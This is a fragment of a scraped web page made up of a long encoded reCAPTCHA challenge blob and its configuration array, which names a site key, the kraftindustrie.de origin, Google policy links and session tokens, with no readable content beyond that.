DmR4xEcOfIAYow4fCsMKgexzDvcKyw4JAWB/[base64]/[base64]/Co8O0woVEwq7CqcO5woDCp8KFL3jClcOUw6w1G8Olw5bDlVIMwp9GagZ/wppGwqzCn8OGQCIQw7BCw47Dj8KbHcKKw7J9w5YiGsKlw74uwoTCkDJWO1xFw4E3wp3DnsKRwq3Cr0NAwqtRw6bDm1bDvMOlw4wfCMOtEz7CsEMiXkjCscO6DsKqwpZhYizCqVwOWsOrw7HCuMKjw5/CtMKDwq/CjMOALjTCksKWaMKawobCugNNIcOOw4DDmcKLwqnCvgHCo8OwFQ52TMOHRMKsVH1JRMOneSPDksKTURIBwrRcZWl9w5zCosOYw4fCscOESTQcwowPwrdgw5LDlTVyw4MIwqbDucOeYsK1wo/CklTCgcO2DzMPJ8KQw53CrSc9ax/Ch3fDiXgRwo/[base64]/Ch3bDo8OjwqTCn15hwrcVTcKsw5XDucKJw5DDkntaw59mw73DvMKfJ0INwqjDmsOUwofDhAnCssO3fAxYwrggSS0mwprDpwkcwr1ewoklB8Kib0Rgw6pHK8OFw6wWLcKwwoXDlsObwpVIw7/Cj8OTGcK3w5TDpMKQIsOMSMOOw7I9wrHDvBV3Pm/CjC4tGj/Dl8KewprCgMOSwoDCu8O1woTCvA5vw7jDn8KRw43DsD5UG8OYZC5ZdhPDuhjDv2/[base64]/w6tawpHCvBbCk8K5wqdjYcONwrzDpcO6cgDChzobwrXCoV9kdsOOw4kLR1/[base64]/w5oVNXPCjTYMwrDDhm5YJRtvw5LDvsKuwrsxDG7DhMO7wpQzUQd1wr4Ow6xPK8K0ZQrCvsOQwqPCt108FMOuwqklwqg/ecKQCcOwwp9KMzkyMsKywpTCtgHCjiIAwpZJw5DDucK0w45MfU/[base64]/Co8OfPkAfwoxZw6MOIcO8fcKSw6/CpsO/wpXCscOXw6okfETDsFtbKEhmwr9/AMK5w7hNwqJuwrXDpcOuQsO5BhbCgHrCmUrCssOsOloyw5HDt8Opf3bCo3sGw63Dq8KUw5TDkwobwpokXXXCrcO+w4R/wqlTw5kjwrzCvWjDhcKOYHvDlTINRynDs8KlwqrCgMOcWQhPwoXDj8KuwrtCw5BAw4UGAGTDnBTDs8OTwrDDgMKTwqsmwqnCkBjClxIbwqbCg8KDfxxpw4Imw7vCiz4LdsKeUMOpSMOLUcOuwr/CqlPDqcO1w4/DvHEUK8KDOMOkX0/DugA1T8KNV8KhwpHCkX1CegrDi8O3wovCm8Kvwpw+ewjCgCXCg0cNFUt6w4J4BcOsw7fDn8KlwoDCkMOiw4fCrMK3G8KLw7cyBsKkIgs6SUHCq8Opw5B/[base64]/CoQvDu8OoOm3DslHCoUrCuFZLUDHDriBZWQs6wqZ+w5oKayzDgcO5w77DscKsOhN2w4J6FMKzw5Y5w51eF8KOw6XCgioWw6hhwovDkAdDw5BdwrPDjnTDvx/Cs8OPw4TCvMKRc8OdwqfDjn4KwqQnwo5rwp5efMOUw5tRO3hzFVjDgGfCqMODw6PChxLDs8OLGDDDhMKHw7XCoMOyw7bCrsKywpU5wrk0wrh/[base64]/wpp+w7cuJsKtwoHCj8OSGMOHwqwYOMKFwr8ubAPDqQ/DicOIT8OaZsOcwpzDmBxDfsOMX8OVwoFcw5lzw4VPw4BEAMOZcmLCsHRNw6dDO1V9W0fCq8KQwroNaMKFw4LDk8OWw6x5XDlXHsK/w7YCw7FtPSBAZR3CqsKaFCnDosOKw7VYDibDncOowojDvTPDuT/DpcK+W3fDgAs7DmjDicKmwo/Cj8OxOMODHXthwrMbw6/CksOgwrDDlAUkVldOOhV4w6NIwoMxw4k6QcKEwpJhw6Ipwp3CnsOaHcKcIwdhRCfDi8Oew44JLMOSwrlqYsKawrpTK8OwJMO7VcOcLsK9woDDgQzDqcKTYzpSW8OLwp9Zw77ClBN8RcKqw6ccAzHDnDx4PzIsawjDh8KEw47CgFDChsK7w6dCw5wewr51HcO/wrd/w4UBwqPCjXgDBMKDw502w68ywqjCgEcKJ1vCnsKvZykYwo/[base64]/McKUdcKkJDBOwq5Vw5pPw6NVw6hSw5U5w7DDn8KPNcOGBsOEw4hNa8K+f8KRwqxmwrnCt8OQw5bDonDCqMO+eEwvY8KywpvDs8O3DMO/wozCuSQsw50uw6xpwobDuUzDkMOyb8OQeMK9acOfJ8OWCMO0w5vDsHHCvsKxw7zCvHHCmGLCiRbCkiDDl8OOwqVyNcKwMMKkfcKJwpNBwrgfwpAKw4c3w7kBwoERJ3xGUMK3wqMLwoPCgA4+GikNw7bCg2Mjw7Blw6cRwqDCjMKbw5/CuRVIw4I5H8KrG8OYQcKzYcK9FFzCjxcZSwBTw7jCncODfsOwACLDpcKNHsOXw4J1wpvCrVTDhcOJwrTCrFfCjsKQwr3ClnDDuHfCrsO8w4TDhcOZEsKHDMKjw5pZJcK0wqUgw7XCtcOjd8KSwp/DgE9SwoTDjQcSwoNbw7/CkQoHw5DDt8KRw5JZMcKoXcOUdBXDtiV7VT0rP8ORU8KRw6oPIVDCkhTCm3/[base64]/CggzCgkgDbhYBw5TDnsOILcKLSmBTcMOkw4dZw6bCqsKMwp3CrsKOw53Cl8K6Dl/DnGUlwqxyw7bDssKqWQXChg1Cw7Mpw67CgcOWw5fDnngbwofDkh18wrktAUbDlMKFw5vCo8OsOAEQXVJdwovCqcO1Z2HDvB5Kw5nCpmAcwrTDtsOkfRLCux3CoF/CnyfDlcKIe8KKwqYiJ8KhBcObw6MNSMKMwox7O8KGw6hgBCbDq8KzdsOdw5RVwrpnOcK9wpXDg8KvwpzCjsOUUgNvWlhawoo4ekjCt0kjw4XCjTsoa1XDuMKKHxMJGnHCqMOCw5oww4fDhgzDtk3DmTXCnMOda2Y/BFoqKVcPacK4w51gIwolc8OjasOzQcOBw5sefE4/SARfwp3Cp8OseFU2MhnDoMKHwr0bw5nDvy5sw4kxch08d8KMwrkLcsKpPXxFwozDosKawotPwq9aw5YNHsOEw6DCtcOiCcOuSGtqwonChcO/wozDpwPDgF3DqMK6HsKMFC0Kw5HCgcKqwq4zUF1WwqrDunHCpcO5c8KPwr5UWzjDmiHCuj1gw51XLD5Jw5x/w5nDi8KFIWLCikrCg8KROQHCggXCvsOEw6xew5LDq8K1DT/[base64]/YcO4wqhMVTxIc0d8w4ARHzTDlQ9DwonDrBjDi8KYWU7CkcOVwrjCg8OPwoYLw51Gf2dhJwErfMK7w58QH15VwpBeYcKEwrHDl8OpbBbDgcKXw41GNTDCjx8uwotCwptFAMKowpTCuBYbRsOJwpcWwr/DkSXCksOaGcK9PMO0BE3DkRLCosOYw5jDiw0iVcOGw5nChcOWGG/[base64]/Dj1I3NTk2wr5Sw7YTLggwOQA+w4/Cm8KKEMKVw5HCk8OTYMK3w6nCnzIZJcKRw746w7F6TXLDmSLCqMKbwp7DksKnwrHDvw1Vw4jDpEJww4glGEtZasKlX8KQPsKtwq/CpsKwwrPCqcKmAmYcw7lYFMOnw7PDoERmSsKdUMOmXMO8wo/[base64]/DlRAEd8Olw5bDn8Knwp96wrlzQcK7ahfDmG3Dk8KCwqzChcK6wo5EwrTDuC7CkybCi8Kmw5lkSk0Ye0LCqC7ChgfDsMKKwozDicOqIcOsdMKpwrk1HsKzwqxlw4w/wrRbwr9CD8Ksw4DDiB3CnMKbc0cGJsK9wqbDlylPwrNTTMKBPsKzZT7CsUpXM2vCkxxtw6oCdcKsI8Krw6PCpm/CtmXDocO+UsOkwqXCjWHCpg7Ci03CvhdLKsKBwoPCsysDwqdgw6PCn0BnA3YvRAIDw5zCox/DnMOFek/Co8OcYDJywpoNwpR3w4VQwqvDt145w77DngPCr8OXIgHChDsVwpDCpDohJXjCpiJqRMKVaxzCvEk0w4jDmsKIwp5ZSUPCjns3LcK7GcOTwozDgU7CiF7DiMOAdMKCw5PCl8ODw5Z7Iy3DncKIZ8K9w4RxK8OJw5UTwrjCq8K9NMOVw7ENw7B/Q8OzdWjCj8OQwpVRw7DCrsKrwrPDu8O+EBfDrsKlIi3Cl3vChWvClMKBw5siOcOve0BjOhJ6F1cxwpnCkTUewqjDmkXDp8Oiwq03w7jClm47CQbDlkEUMWfCly1xw74fHT/ClcOVwrHDsRwKw6Qhw5zDu8Kdwo/Ch3vCq8OCwrwNwpTCncOPXsKYEjMGw7oxOMKdIcKmcSBALsKfwpDCrBHDpVRQw5xcLMKAw6XDt8Ocw7tgHMOpw5XCpk/CnmgMcGsDw7lPNXzDqsKBw6FNLwxuI2sbwrAXw4U8CcO3Pg9Ew6Edw49uBjzCvcOMw4Jnw4LDvRx8H8OeOnZ5S8K7w7fDmsOEfsKtB8OLHMKrw41LTnB6wpYWOFXDgzHChcKTw5g7wqVpwq0OMXDCi8O+fyptw4nDksOYwqN1wo/Ci8Orw79/Xzggw4Ysw5TCg8K9VMOvwr9RVsK8w7tNfcOGw4sVNhjCsn7CjyLCssKTU8O0w57DkRN2w5MRwok+wo1aw5ZDw599wrgHwq3CiRHCjT/CqhHCgV9ewop+WsKrwo9qMj5QHCAxwpdiwrcGwrDCkFBlVMKRWsKPd8Ocw4rDmnxbNsOywr7CuMK5w5PClsK9w4zDvyVewp4nHwnCj8KOw6dHDsKQXGpqwqMfdsKgwrLDkmUUwpXCrGbDkMKEw5IXDDXDlcK/wqNlcjnDjcOoXsOKUsOPw54Jw6dgNzjDt8OeCsOoEMOpNG7DjVJow5nCu8OcFk7Cs3zChyhaw4XCkS4EPcOWPMObw6bCsVkxwrPDpEPDrn/[base64]/Cm8K2w49nw5HDrMKGWsOIEgDDtMOjN0fCjMOHwp/[base64]/BAs8w6g/woDDisOaw6d6KULDt8OjO8K6I8KDUjk/ax1NAcOBw6tEATPDlsOzW8KjSsKewoDCqMOvwrVLEcKaLsKKHXJdRsKgUsKcOMKTw6YIF8KhwqrDoMOjcXTDl3rDt8KCEsKrwpMcw6nDj8OKw6TCvsKsDGHDvMK7CHvDgsOsw7DDlMKCZU7CgcKyfcKNwq0vw6DCucKUUkvDuVYlV8KRwrvCiDrClVhHQ0zDpsO+VV/ChSfCqcOPEnA0K2LDvwXCmMKeYjTDuFfDssKsXcOaw5oMw7DDrsO6wrRTw5zDhw5FwoXCnBzCrRnDuMONwpsEbhrCvMKbw4fCmTHDh8KJMMOwwro9I8OAHU/CvMK3wpPDt1rDsER8w4JqHG0eUFJ6woMWwonDrmVEEMOkw7ZYc8Ohw6TClMOzw6fDkQpewrYJw4gPw6ozdzrDhC0TIMKzw43DribDsyBOImLCosO/HsOgw4TDmHfCtihfw4IJwpLCtTbDtxjCjsOYFsKjwqkzJEzClMOsE8OZQcKIQMKAUcOSDsKxw43CoUZ4w6F4Um8Zwqh/wp04NHcoLsKINsOOw7DChMKvaHbCmDJEOjDClRDCuFvDvcKmfsKdf3/DsThSV8Krwp/Do8Klw5wpCUJzwr5Bfx7DljVxwol8wq5cwqbClSbDnsOZw5LCiH/[base64]/CgQFfwoAiw63Dh8OSwrPDtMOlccKhw7zDlsOKwr3DoVpnaRDCl8K3SsOUw51jeXlXw5J8FUfDisOhwqzDnsO/NFTCvGLDknLDhMOlwqMHfjzDncORw6sDw5zDkB14IMK6w41OLhzDqm9BwrHCnsKbAcKIbcK5w7wGcsOxw7HDr8Oiw4FoaMKzw7jDngI4f8KHwr/CjGHCmsKPUUVlUcOkAcKbw710AsK6wqQsUHQgwqsAwoYhw4rCgAfDssK8AHY5wpICw7MbwqMiw6ZHIcKcS8K/U8KFwqE5w4oVwpzDlkVqwqZbw6rCrArCoiULf0how6tpbcKDw6XDvsK5wqPDvMK0wrYcwrg1wpFrw4c3wpHCiAHCjMKHd8K/[base64]/DrsOqelTDrMOJRSTDpsOBHMOCDyYoGMOQworDt8KowrTCpiHDqsOZDsKSwrrDvsKsQ8KZFsKuw7d+QmMEw6DDhkDCucOjYlLDj3bCi2A/[base64]/DgUU+wpLDj8OQBsOCw4DDjDHDm0IhwoRSwqhQbMK+wqvCt8KmFhAwemHDs20Jw63DusKXw7l4cEjDhlUAw5dzRcOBwpnCm247w4haXMOkwr4uwrYNbwVhwok7LTQcNynDl8Ozw5INwojCoFZ8W8K/OMKHw6R7AE/CqwAuw4JzFcOJwrh0IGHDi8KCwpcgVS0Qwq3CnAsxUllawqZgYcO6d8O0bCFAGcO9einDoC/[base64]/CnE4nw4BsP8KhA1vCiX1UaMOoJsKxJsO0w6g9wqsIbMO+w4PCkcOMVHrDtcKLw5TCusOow7l9wpMgCnErwr/Cu24DJsOmQMKZX8Kuw6xWZ2XCjGZBQm9VwprDlsK7w6o7QsKdBj1FLiYVb8OXeAg8NMOUCMO1GFszQcK5w77ChMOwworCv8KkbhzCtcKhwrLCoRwlwq5xwoDDgjbDsFrDrsK1w7jCugYfAE1RwoxMehPDv27ChkJIHH9nOMK1dMKUwqnCvVI5MjPCosKkw5/[base64]/wrLDgcOWWsK0woQYwo7DqcOWwq5mwrDDpgjDnkvDt1Yrw7fChnbDq2FqZ8KtQ8Ojw5FSw5TDuMKwTsK8EwFybMOEwrnDncOJw6vDmsKYw7vChMOqBMKmSgbCj1HClsOwwpTCpMK/[base64]/CncKrwohFQsOAw7vCv8KxM0jDjSHDqH/DugoXK3rDncOdw5JdLnDCnGVXFwM9wqNLwqjDtDAqMMOlw4xWJ8KPYmdww5gybcOKw6gcwo4LNXxQEcOBwodSJ1nDrMK+V8Kfw78sWMOlwpUdLWzClnjDjADDtC/CgFlqw6JyR8KIwqpnw6cJTG3CqcO5McONw63DsVHDvi9cw5fCt3fDgG/[base64]/DvgTDu3jDqMOCXTXCsiRkwqJIw7vCuMKaV2AFwrRjw47Dhz3CmV7DsiPCu8O+c17DsGkOElQKw4tkw5vCmsOyfxNTw4sVb0oOPUodMSXDvcKCwp/[base64]/w6VOXcO5w64gA8KmM8O9PHhswpDDuxbDrsOWHsKiwrXCpcOKwr9qw4bDq1jCqsOGw7HCtQPDksKpwqtsw6bDiClYw6EgD3nDs8KQwrjCoCowTcOkXcKKARZifm/[base64]/[base64]/[base64]/[base64]/HMKXwoc3woXCqMKjFyTCtsKtwo1iwoI1w5PCokw8wqQCeSMcw4HCkG0ZPSMvwq/DhVg7TmXDn8OYcDbDhMOEwo41w7NlZsO5Wh9Nf8KMM2Fhw6Nawpspw6zDqcOMwp0xGQdDwrNUasOLw5vCvmh/[base64]/DXdKwrHDr1Rewr1FUMKdFMO2w5zCoHXClsK1ccKswqUZVQHDlsKbw78lw5JHw6jDh8ONEMKufigMcsKdwrnDp8KgwoY0KcOfw63CusO0TBpseMKDw7Ibwrh/SMOBw4skw6FwUcKOw6EHwpRHL8KYwqI9w7PDqTPDv3LCvcKtw4ozwr3DiirDsnloC8KSw5p0w4fCjMK8w53Cj03DpsKWwqVZWBLDmcOpw7DCh1/DtcKgwrXClTHCs8OqcsOaYjEuQgLDgkfCvsKbc8OeA8KeeERaQSBpw4sew6HCoMKVMcO2FMK5w594QwRUwpYYDTvDjRt7TF3CtBnCq8K4w5/DicOxw4R0FFHCjsKsw4XDnXQBwpE2EcKbw57DqETCgz13ZMOHw5owYQcmXcOeF8K3OCjDsFzCjDs6w7LCgCNOw63DrF1Vw4fDlAR4aBYxKU3CjMKZPA52a8KTXwoCwpBJLjE+QV1jCV45w6zChcKRwqbDrG/DrwcwwqMzw7bCjWfCk8O9w7wYJiYyJ8Ojw4vCmAtGw5zCssKfeVLDisKnBMKJwqsQwpTDhGYMZyYvOWnCk0M+LsKJwokrw4pYwoVOwoDCvMOYw4tmWQkPO8KLw6R0W8KdVcOQCBrDmEUjw5LChnnDvcKPVWPDncONwp/CjnQ0wpPDlsKjU8KhwpPDmlRbIQvCpcOTw6LCnMKePw91aBA9NsO1w6vCt8O5w5/DgEzCow3DrMKiw6vDg053S8K6VsO4TVMMTcK/wqxhwrk/TirDt8OAUGdSJcK4wr3Dgh9iw7lLPH8mZkHCvHvClcK6w4nDscK2ATTDicK2w6LDh8KoLgNVNGDCscOGMlHDsztMwrJRw4oCDFHDm8Kdw6VyFzc6XsKWwoNPEsOowplVEXUmBTDDmAQhfcO3w7ZnwrbCmCTDu8O/wr86acKIaiVVLXV4w7jDocORQsOtw4jDgjlOFW/[base64]/DrMOvCg9cLQ3CrFkTDRYjOsK8wo9rwq8HRjAtGsOKw5waBsOLwoJ/S8Okw4Z6w5bCojjDri5aPcKawqDChcKlw4DDrcOqw7zDhMK2w57CnMKiw6lIw41rCcOPasKMw7dPw6DCviFrKGk5C8OnEx5QYMOJGTjDrDRNZU4gwqHDhMOiw7TCqMKaNcOzQsK+JmVKw5IlwrvDg3JhesKUXgLDnyvCh8OxZGbCqMOXc8OzIlxMNsK3fsOXMF/ChTd7w6NuwocdacK/w4HCn8Ksw5/ChcOXw79awq1ew6jDnmbCvcKYw4XChxHCusKxwpEAccO2HDnCssOCBsKHV8KPw67ClyHCrsO4RMOQCwIFw6bDscKUw74XHMOBw4nChk3DtMKAbcOaw6lYw4PDt8OawozCvD8Xw5Umw4vCpsOrNMKxw7fCkMKgUsOEMQx/w61mwpNCwrnDmTvCrcOkJjMTw7HDhMKlTwMaw4DCkMO8w6gqwobCnsOpw4PDnVJSe0/CnBoAwq7Dj8ONNTDDscOySsKsTMOGwq3CnkxLw6jDglU4JRjDi8OITD1jaxEAwoEAw6YpKMKQWcOlcy0hRhPDrsKZUC8BwrcVw7VgGsOven0+w4rDpS5kwrjCnmRjw6zCs8KJT1BFd3RBACU1w5/DiMK/woEbwqnCk3jCnMK6IsOJdUjDjcKqJ8KWwpDCgzXCl8O4dcKrZEXCr2/DtMOeKnzCsgTDvMKLZcKKKFRyUVZSBGzCj8KLw7YfwqZ6IiFcw6TDhcK6w6nDrMK8w7/DlC4vBcOLPCHDsC1cw43CvcKRTcOlwpfCuRbDqcKhwqx2OcKZwrTDr8O7SWIVZ8Kkw5DCvGUsc0Fmw7zDl8KUwok0XynCrcKTw5zDpsK6woXCoDdCw5taw7LDhx7Dk8K7RzVQeWkXw5oZWsKLw5ApTlTDpcOPwp/Dqn94BMKgCMKQw7MZw6dqWcKSFlnDoy0QY8OVw7FQwopBb3x8woUkb0vCjj3Dl8KawodoEsK9KhnDpMOpw6/DpwTCqsOVw5/[base64]/w7jCqBnCq8OAPxh5w7QmP1FjwoLClMOWfhfCsXEcCsOnEMKcUcK1YMO/w4hwworCrzwYE2fDh2HDk3fCg2N1V8Kmw4RGJMO5BWxWwrnDtsK9MXtKcsOgOcOTwrLDtXzDlyQLaWRlwprDgk3DgmzDgVB8BBVWw7jCu1bDn8KAw5Eyw59zdFFPw5ptPnJ0PcOvw5Imw4sHw41IwojDo8KZw7zCtBzDmh3Dp8OVYQV/HVnCpsOUw7nCvGPDvSxLTCjDjcOtccOyw6lScMKrw53DlcKQf8Kdb8Ofwq8Iw4IYw4JewrHCkUDClXI6CsKNw4FWw5EPNnZEwppmwonDqMKhw7HDt1FjJsKgw7/CrGNvw43Dv8Kze8OJTmvDvS7DiQDCs8KLS0fCpMO8bsO6w41ETikDagzCvcOPbxjDr298CiRYAnLCoXDDkMKvAMOTHMKVc1vDnzTDih/DgUlPwooGa8OsfsO4wpzCkU8UZ1DCg8KgKg19w4d+wqgEwqw8Zg4kwrM7Hw/Csg/Cj31Rw5zCk8OfwoFLw5HDi8OnalgffcK7fMOTwo9tZ8Oiw7dEKVk8w7DCqzImAsO2f8K/fMOnwpoXWsKIw7fCjx0gIw02fMOzO8KXw59fbk/DkE19IsK4woDClX/DnTAiwo3DtwnDj8KBw6zCnABtc3lNS8ODwq8LGMKrwqzDu8O4wprDngISwohycgNVFcOQw6XClHspYcKUw6XCiUJILnrCnRoXXsK9KcKFVlvDrsK+dMKiwrwcwpTCgzfDkVFDPhxrE1XDk8OjO0XDrcKSKMKxBThDccKhwrFkXMKSw4F+w5HCpkTCv8KFYU/CtDzDl0vCoMKnw6JsR8Knw7DDrMKeE8Oxw5PDmcOswqdHwr7Du8OBEgwZw7bDu2weWS/ChcO8O8O5IToKW8KvCMK9TAAzw7wSWx7DjgjCpXnCnsOcO8OcXMK9w7pKThZnwqBRP8OuUz17SjTCpMK1w59tOjlnwpkYw6PDhBvDhMKjw6jDomljGwd/CWkZw7A2wrUEw4IvJ8O9YsKTWsKVVVI+HyHCsnA7esOoYUgvwpTDtC5owqLDqGnCtHDDkcKNwrjCpcOuOcOHV8K5J3/DqzbCmcO8w6nCkcKSZh3Cv8OcX8Kjw4LDgBXDtcK3ZsK3FEdrV1kiDcKmw7bCllvCgMKDFcOlw7HChxDDlcOYw44iwpEEwqQMHMOLdX/DocKywqDCicOdw71Bw5UmPkDCoTkwGcO5w6HCrj/Dp8OaSsKhYcK1w7Ylw5DDpRzCj2VyVMO1Y8OnCxR6MsKpIsOwwqIyacKOfljCkcKWw5XDtcONTmfDsxIGT8KFdl/DlMO0wpQJw6ZEeG4xScKmecK2w5fCvcKLw4fDgsOnwpXCr1TDqsO4w5RFGjDCsGjCv8OoasOEwr/DgF59wrbDtBgww6nDvFbDtlYQZcO7wqQ4w4ZvwobCp8O/w5zClVpcQX3DtcOKeXlqWMKcw6x/P1fCkMOnwpTCtxxtw4UOYGE/wp8Bw5rCjcKIwqoOwqbCqsOFwpU2wqsSw61fLW/DtjpDPFtpwpIlfF9wAMK5wpPDtBN7SHE6w6jDrMKGLx0CNkcLwprDjsKEw7LCqcOewoYww5DDt8Kdwq1ccMK4w4/Dh8Kow7XChnJywpvCg8KAZMO/[base64]/wrwWM2hKwoR0w6HDpgnCrcOTw704wrlRwpkENMObwrvCqkxcwq4VAU4fw6zDtlDCjCh5w7w+w4vCo0LCoAPDucONw7FaDcO9w4LCsDkFEcOyw5tdw4FFUMKvScKCw59NSiQOwog+woQeFhpnwpEtw6hPw7IDw5kSFDckRWtmw40DCj94OsOFZEDDq3x/[base64]/CssK9M2tKG8O+IUzDi8OpWwfCqcK1w4fDisO/X8KmPMKdJ0BoARTDocKXJRHCrsK+w6PCisOadAjCmioSIMKcJVHCkcONw44wB8Kdw4BZCMKdNsK0w7PCvsKcwqnCq8Ozw6Rca8KKwow/[base64]/DrCDDjcOWVcOhwpMKMBgBHsKEwq/DsgfChFMLCsK1w7vClsOcw5zDlsKaKsOhw6PDsibCucOgwq/[base64]/[base64]/[base64]/DrBEVw7fCmMKyPcOTA2E6d3cpw63DrjnDt19cfgDDkMO0T8Krw5giw7dXJcKYwp3DkRrDqU92w4hxQ8OKXcKXw7PCj0lnwpdQUTHDssK9w5zDikXDj8OJwqduw6wUS1rCtmstUXXCln/[base64]/[base64]/ClsKgI1UCwrfCgWHCtjrDnGxvf8OTb1NdYMK2wp3Ci8KXaWDCjFnDiCbCgcK6w6NowrkFfsOQw5bDiMONw5cHwoRnJcOlB1tAwosLcErDocOoVMOpw7PCkGMUNlfDlxfDhsKOw5rDr8OJwoLCqyI8w5jCkk/[base64]/Dl8Kgw5DCkBRbGMOvS8OPQWrDh3YNw5bChX0qw7LCtSJuwp4ewrzCugXCoEhkFcKywpoAM8O6LsKGBsKtwpQfw5zCljrCgMOFDmhmEw3DpUvCtixEw656DcODGHhnR8KswrnCokZxwqVkwp/[base64]/DlmvCs8KAODnCm1jCqsK8w7cbM8KcH1Ucw6DCjmXDjyPDo8KpQcOOwqjDoR0pTmHCuDLDhX3DkSsOfSjCosOowpkiw4XDrMKuZifCsSNGP2rDisKhwp/DqELDn8OAHxPCk8O9A3xtw5hNw5rDncK/bkbCtcOmPRUcfcKoOxHDsBfDqMO2M3DCry8aKcKUw6fCqMKKaMKdwp7DrltvwrVPw6pLPSDDlcO/acOww6xgGBQ5EyVvf8KbFgweSXrDmmRnOhomwozCgi/ClsKuw5HDusOJw7YhezfDmcKAw4BOTxvDqsKARClTw5MAZmcYEcOVw4/CqMKCw4dewqoIeS7DhVZoNsOfw55GOMOxw7wCwqQsdcOLwotwNishwqY9TsKcwpd/wrPCkMObO1jCn8KCSAspw6Aww4F9WQvCmMOGLUHDlR0PMBxvYhA8w5BtABTCrhLDk8KJMXVaLMOvYcKVwoFcByrDrC7Dt2duw7ByVnTDqcKIwpLDmm/CiMOnc8OTwrAoNmcIPynCjGABwrHDlcKJWB/CocO4KhJSYMOYwrvDjcO/w4HCmibDssOwNWfDm8Kpw6Qow7zCszHCmMKdCMK4w41lFlVJw5bCkApwMAfDpDxmVRYbwr0Pw43DrMKAw5sSN2AmP2h5wrLDnxrDs30OEMKPFQ/Dh8O0Tg3DpRjDqMKLQgVaIsKtw7bDuWlpw53CicOVa8Oqw7nCqsOaw7pgw5rDhMKvThzCuEF6wpHCvcOHwokyZhjDlcO0fsKXw681TMOVwqHCg8ONw4bCtMODA8KYwoHCn8KkMQYVFVFSLjBVwrQ/bENwCEd3BcK2DsOofFjDscO3ETA2w5bDjj/CncO0RsOhBcK6wpPCkV52RjZT\x22],null,[\x22conf\x22,null,\x226LeYaxwmAAAAAPx09lN8b_lUwMPSSBQuhBLetM83\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kraftindustrie.de:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228H/kxFBmMcDsH0WacK8Xb8/FtYd55XexwPPnvUXFzMQ\\u003d\x22,0,0,null,1,1769038966406,0,0,[78],null,[64,169,217,11],\x22RC-l37E-NptiKEjlQ\x22,null,null,null,null,null,\x220dAFcWeA4O7sE71Yj-neG6J607a7vTPstJZ0xgwFKK_lWzynlwe1QpdHSwfu8_V_WgvlxnJ8tUVVJFYQrEQ1M8HeG7JX55ArhK5g\x22,1769121766230]");
    </script></body></html>